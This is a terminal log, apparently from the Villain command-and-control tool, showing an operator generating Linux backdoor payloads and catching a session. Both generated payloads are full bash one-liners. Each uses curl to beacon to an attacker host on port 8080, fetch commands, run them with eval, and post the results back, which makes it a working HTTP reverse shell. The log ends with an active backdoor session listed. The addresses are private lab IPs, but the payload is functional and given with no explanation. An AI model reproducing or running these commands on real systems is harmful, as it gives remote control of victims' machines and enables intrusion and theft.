 View image
Villain > generate os=linux lhost=192.168.56.255 lport=4444
Generating backdoor payload...
nohup `s=192.168.56.255:8080&&i=67042096-605a7f30-3ebcb4bd&&hname=$(hostname)&&p=http://;curl -s "$p$s/67042096/$hn
ame/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/605a7f30" -H "Authorization: $i")&&if
[ "$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/3ebcb4bd -X POST -H
"Authorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
Villain > sessions
No active sessions.
Villain > kill %1 %2
Too many arguments.
Villain > generate os=linux lhost=192.168.56.101 lport=4444
Generating backdoor payload...
nohup `s=192.168.56.101:8080&&i=4cbeeda7-06b4a350-ee21dee0&&hname=$(hostname)&&p=http://;curl -s "$p$s/4cbeeda7/$hn
ame/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/06b4a350" -H "Authorization: $i")&&if
[ "$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/ee21dee0 -X POST -H
"Authorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
[Shell] Backdoor session established on 192.168.56.1
Villain > sessions
Session ID IP Address OS Type User Owner Status
4cbeeda7-06b4a350-ee21dee0 192.168.56.1 Linux vatsalya@VatsBane Self Active